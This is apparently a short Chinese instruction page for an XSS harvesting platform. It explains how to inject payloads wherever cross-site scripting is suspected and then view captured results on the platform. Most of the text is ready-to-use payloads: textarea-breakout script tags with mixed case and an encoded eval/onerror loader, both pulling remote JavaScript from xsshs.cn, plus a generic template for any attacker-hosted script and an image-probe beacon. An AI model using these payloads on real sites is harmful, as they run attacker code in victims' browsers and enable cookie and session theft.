 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=//xsshs.cn/FoG9></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElement%
28%22script%22%29%3Bb.src%3D%22%2F%2Fxsshs.cn%2FFoG9%22%2BMath.random%28%29%3B%28document.getElementsByTagNam
e%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
<img src=x onerror=s=createElement('script');body.appendChild(s);s.src='你的js地址';>
↓↓↓！~极限代码~！(可以不加最后的>回收符号，下面代码已测试成功)↓↓↓
<sCRiPt/SrC=//xsshs.cn/FoG9>
↓↓↓图片探测↓↓↓
图片插件： //xsshs.cn/FoG9/xss.jpg【必须勾选默认模块】
<img sRC=//xsshs.cn/FoG9/xss.jpg>